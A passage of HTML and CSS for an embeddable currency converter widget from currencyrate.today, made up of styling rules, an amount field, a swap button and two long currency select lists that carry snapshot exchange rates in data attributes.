.15s;-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s,-webkit-box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6)}.form-control::-moz-placeholder{color:#777;opacity:1}.form-control:-ms-input-placeholder{color:#777}.form-control::-webkit-input-placeholder{color:#777}.form-group{margin-bottom:15px}.input-sm{height:30px;padding:5px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:active:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus{color:#333;text-decoration:none}.btn:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default:active{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active{background-image:none}.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.btn-primary:hover,.btn-primary:focus,.btn-primary:active{color:#fff;background-color:#3071a9;border-color:#285e8e}.btn-primary:active{background-image:none}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success:active{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active{background-image:none}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info:active{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active{background-image:none}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning:active{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active{background-image:none}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger:active{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active{background-image:none}.btn-sm{padding:3px 6px 3px 7px;font-size:12px;line-height:1.5;border-radius:3px}.input-group{position:relative;display:table;border-collapse:separate}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group{position:relative;display:table;border-collapse:separate}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon:first-child{border-bottom-right-radius:0;border-top-right-radius:0;border-right:0}.input-group-btn:last-child>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:last-child>.btn{margin-left:-1px}.panel{background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-title{font-weight: bold;margin-top:0;margin-bottom:0;font-size:13px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-primary{border-color:#428bca}.panel-primary>.panel-heading{color:#fff;background-color:#428bca;border-color:#428bca}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-body:before,.panel-body:after{content:" ";display:table}.panel-body:after{clear:both}.pull-right{float:right!important}small{font-size:.5em;font-weight:200;color:#999}.panel-title{white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;min-width:0}.result{font-size:19px;font-weight:bolder}.datetime{font-size:.7em;padding-top:9px}.title-logo{font-size:.8em}</style></head><body style="background-color:transparent"><div class="panel panel-danger"><div class="panel-heading"><h4 class="panel-title title-logo"><a href="https://currencyrate.today" rel="noopener nofollow" target="_blank">Currency Converter</a></h4></div><div id="converter" data-base="USD" class="panel-body"><div class="form-group"><div class="input-group input-group-sm"><div class="input-group-addon" id="currency-code">USD</div><input aria-label="Amount" class="form-control" id="amount" name="amount" type="text" autocomplete="off" value="1"><span class="input-group-btn"><button id="swap" title="Swap currencies" class="btn btn-default btn-danger" type="button"><svg width="16" height="16" role="img" fill="white" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><title>Swap currencies</title><path d="M1792 1184v192q0 13-9.5 22.5t-22.5 9.5h-1376v192q0 13-9.5 22.5t-22.5 9.5q-12 0-24-10l-319-320q-9-9-9-22 0-14 9-23l320-320q9-9 23-9 13 0 22.5 9.5t9.5 22.5v192h1376q13 0 22.5 9.5t9.5 22.5zm0-544q0 14-9 23l-320 320q-9 9-23 9-13 0-22.5-9.5t-9.5-22.5v-192h-1376q-13 0-22.5-9.5t-9.5-22.5v-192q0-13 9.5-22.5t22.5-9.5h1376v-192q0-14 9-23t23-9q12 0 24 10l319 319q9 9 9 23z"/></svg></button></span></div></div><div class="form-group"><select class="form-control input-sm currency-form" name="from" id="from" data-currency-code="USD"><optgroup label="Popular"><option data-rate="1.665689" value="BGN">BGN - Bulgarian Lev</option><option data-rate="0.0000112478" value="BTC">BTC - Bitcoin</option><option data-rate="1" value="USD" selected>USD - US Dollar</option><option data-rate="0.851876" value="EUR">EUR - Euro</option><option data-rate="0.741348" value="GBP">GBP - British Pound Sterling</option><option data-rate="1.463301" value="AUD">AUD - Australian Dollar</option><option data-rate="1.380012" value="CAD">CAD - Canadian Dollar</option><option data-rate="0.790461" value="CHF">CHF - Swiss Franc</option><option data-rate="6.9734" value="CNY">CNY - Chinese Yuan</option><option data-rate="158.36525" value="JPY">JPY - Japanese Yen</option><option data-rate="1.281397" value="SGD">SGD - Singapore Dollar</option><option data-rate="1.69464" value="NZD">NZD - New Zealand Dollar</option><option data-rate="279.7379" value="PKR">PKR - Pakistani Rupee</option><option data-rate="7.79734" value="HKD">HKD - Hong Kong Dollar</option><option data-rate="1464.80722" value="KRW">KRW - South Korean Won</option><option data-rate="17.472258" value="MXN">MXN - Mexican Peso</option><option data-rate="9.87295" value="NOK">NOK - Norwegian Krone</option><option data-rate="871.04" value="CLP">CLP - Chilean Peso</option><option data-rate="1421.56" value="NGN">NGN - Nigerian Naira</option><option data-rate="5.2973" value="BRL">BRL - Brazilian Real</option><option data-rate="75.749376" value="RUB">RUB - Russian Ruble</option><option data-rate="43.201407" value="UAH">UAH - Ukrainian Hryvnia</option><option data-rate="31.1535" value="THB">THB - Thai Baht</option><option data-rate="3.57659" value="PLN">PLN - Polish Zloty</option><option data-rate="91.565449" value="INR">INR - Indian Rupee</option><option data-rate="0.0003398258" value="ETH">ETH - Ethereum</option></optgroup><optgroup label="Other"><option data-rate="65" value="AFN">AFN - Afghan Afghani</option><option data-rate="82.35411" value="ALL">ALL - Albanian Lek</option><option data-rate="129.699208" value="DZD">DZD - Algerian Dinar</option><option data-rate="912.215" value="AOA">AOA - Angolan Kwanza</option><option data-rate="1426.494" value="ARS">ARS - Argentine Peso</option><option data-rate="379.08" value="AMD">AMD - Armenian Dram</option><option data-rate="1.8" value="AWG">AWG - Aruban Florin</option><option data-rate="1.7" value="AZN">AZN - Azerbaijani Manat</option><option data-rate="1" value="BSD">BSD - Bahamian Dollar</option><option data-rate="0.376997" value="BHD">BHD - Bahraini Dinar</option><option data-rate="122.30026" value="BDT">BDT - Bangladeshi Taka</option><option data-rate="2" value="BBD">BBD - Barbadian Dollar</option><option data-rate="2.883518" value="BYN">BYN - Belarusian Ruble</option><option data-rate="2.010782" value="BZD">BZD - Belize Dollar</option><option data-rate="1" value="BMD">BMD - Bermudan Dollar</option><option data-rate="91.537768" value="BTN">BTN - Bhutanese Ngultrum</option><option data-rate="6.9233" value="BOB">BOB - Bolivian Boliviano</option><option data-rate="1.670938" value="BAM">BAM - Bosnia-Herzegovina Mark</option><option data-rate="13.374684" value="BWP">BWP - Botswanan Pula</option><option data-rate="1.283201" value="BND">BND - Brunei Dollar</option><option data-rate="2099.9" value="MMK">MMK - Burmese kyat (Myanmar Kyat)</option><option data-rate="2960.740931" value="BIF">BIF - Burundian Franc</option><option data-rate="4023.99521" value="KHR">KHR - Cambodian Riel</option><option data-rate="94.204538" value="CVE">CVE - Cape Verdean Escudo</option><option data-rate="0.83317" value="KYD">KYD - Cayman Islands Dollar</option><option data-rate="558.793723" value="XOF">XOF - CFA Franc BCEAO</option><option data-rate="558.793723" value="XAF">XAF - CFA Franc BEAC</option><option data-rate="101.655792" value="XPF">XPF - CFP Franc</option><option data-rate="0.022059" value="CLF">CLF - Chilean Unit of Account (UF)</option><option data-rate="6.968783" value="CNH">CNH - Chinese Yuan (Offshore)</option><option data-rate="3639.63" value="COP">COP - Colombian Peso</option><option data-rate="421.999693" value="KMF">KMF - Comorian Franc</option><option data-rate="2186.526854" value="CDF">CDF - Congolese Franc</option><option data-rate="490.824674" value="CRC">CRC - Costa Rican Colón</option><option data-rate="6.416777" value="HRK">HRK - Croatian Kuna</option><option data-rate="1" value="CUC">CUC - Cuban Convertible Peso</option><option data-rate="25.75" value="CUP">CUP - Cuban Peso</option><option data-rate="20.66601" value="CZK">CZK - Czech Koruna</option><option data-rate="6.36275" value="DKK">DKK - Danish Krone</option><option data-rate="178.026689" value="DJF">DJF - Djiboutian Franc</option><option data-rate="7.9975694619" value="DOGE">DOGE - DogeCoin</option><option data-rate="62.982442" value="DOP">DOP - Dominican Peso</option><option data-rate="2.70255" value="XCD">XCD - East Caribbean Dollar</option><option data-rate="47.0526" value="EGP">EGP - Egyptian Pound</option><option data-rate="3.673" value="AED">AED - Emirati Dirham</option><option data-rate="15" value="ERN">ERN - Eritrean Nakfa</option><option data-rate="156.001419" value="ETB">ETB - Ethiopian Birr</option><option data-rate="0.741348" value="FKP">FKP - Falkland Islands Pound</option><option data-rate="2.26455" value="FJD">FJD - Fijian Dollar</option><option data-rate="73.500003" value="GMD">GMD - Gambian Dalasi</option><option data-rate="2.685" value="GEL">GEL - Georgian Lari</option><option data-rate="10.831707" value="GHS">GHS - Ghanaian Cedi</option><option data-rate="0.741348" value="GIP">GIP - Gibraltar Pound</option><option data-rate="0.00020499" value="XAU">XAU - Gold (ounce)</option><option data-rate="7.66819" value="GTQ">GTQ - Guatemalan Quetzal</option><option data-rate="0.741348" value="GGP">GGP - Guernsey pound</option><option data-rate="8757.975688" value="GNF">GNF - Guinean Franc</option><option data-rate="209.157254" value="GYD">GYD - Guyanese dollar</option><option data-rate="130.968558" value="HTG">HTG - Haitian Gourde</option><option data-rate="26.37051" value="HNL">HNL - Honduran Lempira</option><option data-rate="325.316852" value="HUF">HUF - Hungarian Forint</option><option data-rate="124.37" value="ISK">ISK - Icelandic Króna</option><option data-rate="16846.456549" value="IDR">IDR - Indonesian Rupiah</option><option data-rate="42086" value="IRR">IRR - Iranian Rial</option><option data-rate="1309.712104" value="IQD">IQD - Iraqi Dinar</option><option data-rate="3.136535" value="ILS">ILS - Israeli Sheqel</option><option data-rate="157.422593" value="JMD">JMD - Jamaican Dollar</option><option data-rate="0.741348" value="JEP">JEP - Jersey pound</option><option data-rate="0.709" value="JOD">JOD - Jordanian Dinar</option><option data-rate="505.900824" value="KZT">KZT - Kazakhstani Tenge</option><option data-rate="129" value="KES">KES - Kenyan Shilling</option><option data-rate="0.307084" value="KWD">KWD - Kuwaiti Dinar</option><option data-rate="87.45" value="KGS">KGS - Kyrgystani Som</option><option data-rate="21602.343514" value="LAK">LAK - Laotian Kip</option><option data-rate="89525.729933" value="LBP">LBP - Lebanese Pound</option><option data-rate="16.393891" value="LSL">LSL - Lesotho Loti</option><option data-rate="184.44545" value="LRD">LRD - Liberian Dollar</option><option data-rate="6.363038" value="LYD">LYD - Libyan Dinar</option><option data-rate="320" value="LD">LD - Linden Dollar</option><option data-rate="8.02961" value="MOP">MOP - Macanese Pataca</option><option data-rate="52.722988" value="MKD">MKD - Macedonian Denar</option><option data-rate="4613.25765" value="MGA">MGA - Malagasy Ariary</option><option data-rate="1733.540626" value="MWK">MWK - Malawian Kwacha</option><option data-rate="4.04" value="MYR">MYR - Malaysian Ringgit</option><option data-rate="15.46" value="MVR">MVR - Maldivian Rufiyaa</option><option data-rate="0.741348" value="IMP">IMP - Manx pound</option><option data-rate="356.999828" value="MRO">MRO - Mauritanian Ouguiya</option><option data-rate="46.100001" value="MUR">MUR - Mauritian Rupee</option><option data-rate="16.940634" value="MDL">MDL - Moldovan Leu</option><option data-rate="3560" value="MNT">MNT - Mongolian Tugrik</option><option data-rate="9.179443" value="MAD">MAD - Moroccan Dirham</option><option data-rate="63.899993" value="MZN">MZN - Mozambican Metical</option><option data-rate="16.393891" value="NAD">NAD - Namibian Dollar</option><option data-rate="146.469203" value="NPR">NPR - Nepalese Rupee</option><option data-rate="1.79" value="ANG">ANG - Netherlands Antillean Guilder</option><option data-rate="31.599999" value="TWD">TWD - New Taiwan Dollar</option><option data-rate="36.786128" value="NIO">NIO - Nicaraguan Córdoba</option><option data-rate="900" value="KPW">KPW - North Korean Won</option><option data-rate="0.384507" value="OMR">OMR - Omani Rial</option><option data-rate="0.00053123" value="XPD">XPD - Palladium (ounce)</option><option data-rate="1" value="PAB">PAB - Panamanian Balboa</option><option data-rate="4.274297" value="PGK">PGK - Papua New Guinean Kina</option><option data-rate="6737.414185" value="PYG">PYG - Paraguayan Guarani</option><option data-rate="3.35509" value="PEN">PEN - Peruvian Nuevo Sol</option><option data-rate="59.039503" value="PHP">PHP - Philippine Peso</option><option data-rate="0.0003976" value="XPT">XPT - Platinum (ounce)</option><option data-rate="3.654647" value="QAR">QAR - Qatari Rial</option><option data-rate="4.337" value="RON">RON - Romanian Leu</option><option data-rate="1458.070288" value="RWF">RWF - Rwandan Franc</option><option data-rate="0.741348" value="SHP">SHP - Saint Helena Pound</option><option data-rate="8.747656" value="SVC">SVC - Salvadoran Colón</option><option data-rate="2.7678" value="WST">WST - Samoan Tala</option><option data-rate="22281.8" value="STD">STD - Sao Tome and Principe Dobra</option><option data-rate="20.931584" value="STN">STN - São Tomé and Príncipe Dobra</option><option data-rate="3.749883" value="SAR">SAR - Saudi Riyal</option><option data-rate="100.023" value="RSD">RSD - Serbian Dinar</option><option data-rate="14.159623" value="SCR">SCR - Seychellois Rupee</option><option data-rate="20969.5" value="SLL">SLL - Sierra Leonean Leone</option><option data-rate="0.01043541" value="XAG">XAG - Silver (ounce)</option><option data-rate="8.130216" value="SBD">SBD - Solomon Islands Dollar</option><option data-rate="570.327763" value="SOS">SOS - Somali Shilling</option><option data-rate="16.156835" value="ZAR">ZAR - South African Rand</option><option data-rate="130.26" value="SSP">SSP - South Sudanese Pound</option><option data-rate="0.697951" value="XDR">XDR - Special Drawing Rights</option><option data-rate="309.709274" value="LKR">LKR - Sri Lankan Rupee</option><option data-rate="601.5" value="SDG">SDG - Sudanese Pound</option><option data-rate="38.216" value="SRD">SRD - Surinamese Dollar</option><option data-rate="16.390469" value="SZL">SZL - Swazi Lilangeni</option><option data-rate="9.022085" value="SEK">SEK - Swedish Krona</option><option data-rate="13002" value="SYP">SYP - Syrian Pound</option><option data-rate="9.32745" value="TJS">TJS - Tajikistani Somoni</option><option data-rate="2545" value="TZS">TZS - Tanzanian Shilling</option><option data-rate="2.40776" value="TOP">TOP - Tongan Paanga</option><option data-rate="6.786959" value="TTD">TTD - Trinidad and Tobago Dollar</option><option data-rate="2.918461" value="TND">TND - Tunisian Dinar</option><option data-rate="43.261953" value="TRY">TRY - Turkish Lira</option><option data-rate="3.51" value="TMT">TMT - Turkmenistan Manat</option><option data-rate="3494.100508" value="UGX">UGX - Ugandan Shilling</option><option data-rate="38.223469" value="UYU">UYU - Uruguayan Peso</option><option data-rate="12119.814186" value="UZS">UZS - Uzbekistan Som</option><option data-rate="121.3" value="VUV">VUV - Vanuatu Vatu</option><option data-rate="346.83882" value="VES">VES - Venezuelan bolívar soberano</option><option data-rate="26269.5" value="VND">VND - Vietnamese Dong</option><option data-rate="238.300078" value="YER">YER - Yemeni Rial</option><option data-rate="19.969416" value="ZMW">ZMW - Zambian Kwacha</option><option data-rate="322" value="ZWL">ZWL - Zimbabwean Dollar (2009)</option></optgroup></select></div><div class="form-group"><select class="form-control input-sm currency-form" name="to" id="to" data-currency-code="BTC"><optgroup label="Popular"><option data-rate="1.665689" value="BGN">BGN - Bulgarian Lev</option><option data-rate="0.0000112478" value="BTC" selected>BTC - Bitcoin</option><option data-rate="1" value="USD">USD - US Dollar</option><option data-rate="0.851876" value="EUR">EUR - Euro</option><option data-rate="0.741348" value="GBP">GBP - British Pound Sterling</option><option data-rate="1.463301" value="AUD">AUD - Australian Dollar</option><option data-rate="1.380012" value="CAD">CAD - Canadian Dollar</option><option data-rate="0.790461" value="CHF">CHF - Swiss Franc</option><option data-rate="6.9734" value="CNY">CNY - Chinese Yuan</option><option data-rate="158.36525" value="JPY">JPY - Japanese Yen</option><option data-rate="1.281397" value="SGD">SGD - Singapore Dollar</option><option data-rate="1.69464" value="NZD">NZD - New Zealand Dollar</option><option data-rate="279.7379" value="PKR">PKR - Pakistani Rupee</option><option data-rate="7.79734" value="HKD">HKD - Hong Kong Dollar</option><option data-rate="1464.80722" value="KRW">KRW - South Korean Won</option><option data-rate="17.472258" value="MXN">MXN - Mexican Peso</option><option data-rate="9.87295" value="NOK">NOK - Norwegian Krone</option><option data-rate="871.04" value="CLP">CLP - Chilean Peso</option><option data-rate="1421.56" value="NGN">NGN - Nigerian Naira</option><option data-rate="5.2973" value="BRL">BRL - Brazilian Real</option><option data-rate="75.749376" value="RUB">RUB - Russian Ruble</option><option data-rate="43.201407" value="UAH">UAH - Ukrainian Hryvnia</option><option data-rate="31.1535" value="THB">THB - Thai Baht</option><option data-rate="3.57659" value="PLN">PLN - Polish Zloty</option><option data-rate="91.565449" value="INR">INR - Indian Rupee</option><option data-rate="0.0003398258" value="ETH">ETH - Ethereum</option></optgroup><optgroup label="Other"><option data-rate="65" value="AFN">AFN - Afghan Afghani</option><option data-rate="82.35411" value="ALL">ALL - Albanian Lek</option><option data-rate="129.699208" value="DZD">DZD - Algerian Dinar</option><option data-rate="912.215" value="AOA">AOA - Angolan Kwanza</option><option data-rate="1426.494" value="ARS">ARS - Argentine Peso</option><option data-rate="379.08" value="AMD">AMD - Armenian Dram</option><option data-rate="1.8" value="AWG">AWG - Aruban Florin</option><option data-rate="1.7" value="AZN">AZN - Azerbaijani Manat</option><option data-rate="1" value="BSD">BSD - Bahamian Dollar</option><option data-rate="0.376997" value="BHD">BHD - Bahraini Dinar</option><option data-rate="122.30026" value="BDT">BDT - Bangladeshi Taka</option><option data-rate="2" value="BBD">BBD - Barbadian Dollar</option><option data-rate="2.883518" value="BYN">BYN - Belarusian Ruble</option><option data-rate="2.010782" value="BZD">BZD - Belize Dollar</option><option data-rate="1" value="BMD">BMD - Bermudan Dollar</option><option data-rate="91.537768" value="BTN">BTN - Bhutanese Ngultrum</option><option data-rate="6.9233" value="BOB">BOB - Bolivian Boliviano</option><option data-rate="1.670938" value="BAM">BAM - Bosnia-Herzegovina Mark</option><option data-rate="13.374684" value="BWP">BWP - Botswanan Pula</option><option data-rate="1.283201" value="BND">BND - Brunei Dollar</option><option data-rate="2099.9" value="MMK">MMK - Burmese kyat (Myanmar Kyat)</option><option data-rate="2960.740931" value="BIF">BIF - Burundian Franc</option><option data-rate="4023.99521" value="KHR">KHR - Cambodian Riel</option><option data-rate="94.204538" value="CVE">CVE - Cape Verdean Escudo</option><option data-rate="0.83317" value="KYD">KYD - Cayman Islands Dollar</option><option data-rate="558.793723" value="XOF">XOF - CFA Franc BCEAO</option><option data-rate="558.793723" value="XAF">XAF - CFA Franc BEAC</option><option data-rate="101.655792" value="XPF">XPF - CFP Franc</option><option data-rate="0.022059" value="CLF">CLF - Chilean Unit of Account (UF)</option><option data-rate="6.968783" value="CNH">CNH - Chinese Yuan (Offshore)</option><option data-rate="3639.63" value="COP">COP - Colombian Peso</option><option data-rate="421.999693" value="KMF">KMF - Comorian Franc</option><option data-rate="2186.526854" value="CDF">CDF - Congolese Franc</option><option data-rate="490.824674" value="CRC">CRC - Costa Rican Colón</option><option data-rate="6.416777" value="HRK">HRK - Croatian Kuna</option><option data-rate="1" value="CUC">CUC - Cuban Convertible Peso</option><option data-rate="25.75" value="CUP">CUP - Cuban Peso</option><option data-rate="20.66601" value="CZK">CZK - Czech Koruna</option><option data-rate="6.36275" value="DKK">DKK - Danish Krone</option><option data-rate="178.026689" value="DJF">DJF - Djiboutian Franc</option><option data-rate="7.9975694619" value="DOGE">DOGE - DogeCoin</option><option data-rate="62.982442" value="DOP">DOP - Dominican Peso</option><option data-rate="2.70255" value="XCD">XCD - East Caribbean Dollar</option><option data-rate="47.0526" value="EGP">EGP - Egyptian Pound</option><option data-rate="3.673" value="AED">AED - Emirati Dirham</option><option data-rate="15" value="ERN">ERN - Eritrean Nakfa</option><option data-rate="156.001419" value="ETB">ETB - Ethiopian Birr</option><option data-rate="0.741348" value="FKP">FKP - Falkland Islands Pound</option><option data-rate="2.26455" value="FJD">FJD - Fijian Dollar</option><option data-rate="73.500003" value="GMD">GMD - Gambian Dalasi</option><option data-rate="2.685" value="GEL">GEL - Georgian Lari</option><option data-rate="10.831707" value="GHS">GHS - Ghanaian Cedi</option><option data-rate="0.741348" value="GIP">GIP - Gibraltar Pound</option><option data-rate="0.00020499" value="XAU">XAU - Gold (ounce)</option><option data-rate="7.66819" value="GTQ">GTQ - Guatemalan Quetzal</option><option data-rate="0.741348" value="GGP">GGP - Guernsey pound</option><option data-rate="8757.975688" value="GNF">GNF - Guinean Franc</option><option data-rate="209.157254" value="GYD">GYD - Guyanese dollar</option><option data-rate="130.968558" value="HTG">HTG - Haitian Gourde</option><option data-rate="26.37051" value="HNL">HNL - Honduran Lempira</option><option data-rate="325.316852" value="HUF">HUF - Hungarian Forint</option><option data-rate="124.37" value="ISK">ISK - Icelandic Króna</option><option data-rate="16846.456549" value="IDR">IDR - Indonesian Rupiah</option><option data-rate="42086" value="IRR">IRR - Iranian Rial</option><option data-rate="1309.712104" value="IQD">IQD - Iraqi Dinar</option><option data-rate="3.136535" value="ILS">ILS - Israeli Sheqel</option><option data-rate="157.422593" value="JMD">JMD - Jamaican Dollar</option><option data-rate="0.741348" value="JEP">JEP - Jersey pound</option><option data-rate="0.709" value="JOD">JOD - Jordanian Dinar</option><option data-rate="505.900824" value="KZT">KZT - Kazakhstani Tenge</option><option data-rate="129" value="KES">KES - Kenyan Shilling</option><option data-rate="0.307084" value="KWD">KWD - Kuwaiti Dinar</option><option data-rate="87.45" value="KGS">KGS - Kyrgystani Som</option><option data-rate="21602.343514" value="LAK">LAK - Laotian Kip</option><option data-rate="89525.729933" value="LBP">LBP - Lebanese Pound</option><option data-rate="16.393891" value="LSL">LSL - Lesotho Loti</option><option data-rate="184.44545" value="LRD">LRD - Liberian Dollar</option><option data-rate="6.363038" value="LYD">LYD - Libyan Dinar</option><option data-rate="320" value="LD">LD - Linden Dollar</option><option data-rate="8.02961" value="MOP">MOP - Macanese Pataca</option><option data-rate="52.722988" value="MKD">MKD - Macedonian Denar</option><option data-rate="4613.25765" value="MGA">MGA - Malagasy Ariary</option><option data-rate="1733.540626" value="MWK">MWK - Malawian Kwacha</option><option data-rate="4.04" value="MYR">MYR - Malaysian Ringgit</option><option data-rate="15.46" value="MVR">MVR - Maldivian Rufiyaa</option><option data-rate="0.741348" value="IMP">IMP - Manx pound</option><option data-rate="356.999828" value="MRO">MRO - Mauritanian Ouguiya</option><option data-rate="46.100001" value="MUR">MUR - Mauritian Rupee</option><option data-rate="16.940634" value="MDL">MDL - Moldovan Leu</option><option data-rate="3560" value="MNT">MNT - Mongolian Tugrik</option><option data-rate="9.179443" value="MAD">MAD - Moroccan Dirham</option><option data-rate="63.899993" value="MZN">MZN - Mozambican Metical</option><option data-rate="16.393891" value="NAD">NAD - Namibian Dollar</option><option data-rate="146.469203" value="NPR">NPR - Nepalese Rupee</option><option data-rate="1.79" value="ANG">ANG - Netherlands Antillean Guilder</option><option data-rate="31.599999" value="TWD">TWD - New Taiwan Dollar</option><option data-rate="36.786128" value="NIO">NIO - Nicaraguan Córdoba</option><option data-rate="900" value="KPW">KPW - North Korean Won</option><option data-rate="0.384507" value="OMR">OMR - Omani Rial</option><option data-rate="0.00053123" value="XPD">XPD - Palladium (ounce)</option><option data-rate="1" value="PAB">PAB - Panamanian Balboa</option><option data-rate="4.274297" value="PGK">PGK - Papua New Guinean Kina</option><option data-rate="6737.414185" value="PYG">PYG - Paraguayan Guarani</option><option data-rate="3.35509" value="PEN">PEN - Peruvian Nuevo Sol</option><option data-rate="59.039503" value="PHP">PHP - Philippine Peso</option><option data-rate="0.0003976" value="XPT">XPT - Platinum (ounce)</option><option data-rate="3.654647" value="QAR">QAR - Qatari Rial</option><option data-rate="4.337" value="RON">RON - Romanian Leu</option><option data-rate="1458.070288" value="RWF">RWF - Rwandan Franc</option><option data-rate="0.741348" value="SHP">SHP - Saint Helena Pound</option><option data-rate="8.747656" value="SVC">SVC - Salvadoran Colón</option><option data-rate="2.7678" value="WST">WST - Samoan Tala</option><option data-rate="22281.8" value="STD">STD - Sao Tome and Principe Dobra</option><option data-rate="20.931584" value="STN">STN - São Tomé and Príncipe Dobra</option><option data-rate="3.749883" value="SAR">SAR - Saudi Riyal</option><option data-rate="100.023" value="RSD">RSD - Serbian Dinar</option><option data-rate="14.159623" value="SCR">SCR - Seychellois Rupee</option><option data-rate="20969.5" value="SLL">SLL - Sierra Leonean Leone</option><option data-rate="0.01043541" value="XAG">XAG - Silver (ounce)</option><option data-rate="8.130216" value="SBD">SBD - Solomon Islands Dollar</option><option data-rate="570.327763" value="SOS">SOS - Somali Shilling</option><option data-rate="16.156835" value="ZAR">ZAR - South African Rand</option><option data-rate="130.26" value="SSP">SSP - South Sudanese Pound</option><option data-rate="0.697951" value="XDR">XDR - Special Drawing Rights</option><option data-rate="309.709274" value="LKR">LKR - Sri Lankan Rupee</option><option data-rate="601.5" value="SDG">SDG - Sudanese Pound</option><option data-rate="38.216" value="SRD">SRD - Surinamese Dollar</option><option data-rate="16.390469" value="SZL">SZL - Swazi Lilangeni</option><option data-rate="9.022085" value="SEK">SEK - Swedish Krona</option><option data-rate="13002" value="SYP">SYP - Syrian Pound</option><option data-rate="9.32745" value="TJS">TJS - Tajikistani Somoni</option><option data-rate="2545" value="TZS">TZS - Tanzanian Shilling</option><option data-rate="2.40776" value="TOP">TOP - Tongan Paanga</option><option data-rate="6.786959" value="TTD">TTD - Trinidad and Tobago Dollar</option><option data-rate="2.918461" value="TND">TND - Tunisian Dinar</option><option data-rate="43.261953" value="TRY">TRY - Turkish Lira</option><option data-rate="3.51" value="TMT">TMT - Turkmenistan Manat</option><option data-rate="3494.100508" value="UGX">UGX - Ugandan Shilling</option><option data-rate="38.223469" value="UYU">UYU - Uruguayan Peso</option><option data-rate="12119.814186" value="UZS">UZS - Uzbekistan Som</option><option data-rate="121.3" value="VUV">VUV - Vanuatu Vatu</option><option data-rate="346.83882" value="VES">VES - Venezuelan bolívar soberano</option><option data-rate="26269.5" value="VND">VND - Vietnamese Dong</option><option data-rate="238.300078" value="YER">YER - Yemeni Rial</option><option data-rate="19.969416" value="ZMW">ZMW - Zambian Kwacha</option><option data-rate="322" value="ZWL">ZWL - Zimbabwean Dollar (2009)</option></optgroup></select></div><p class="text-center" id="result-wrap"><span class="result" id="result-fit">0</span></p></div><div class="panel-footer"><a href="https://currencyrate.today/converter-widget" rel="noopener nofollow" title="Get widget - Currency Converter" target="_blank" class="btn btn-sm btn-danger"><svg role="img" style="position:relative;top:3px;" fill="white" width="16" height="16" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><title>Get widget - Currency Converter</title><path d="M1600 736v192q0 40-28 68t-68 28h-416v416q0 40-28 68t-68 28h-192q-40 0-68-28t-28-68v-416h-416q-40 0-68-28t-28-68v-192q0-40 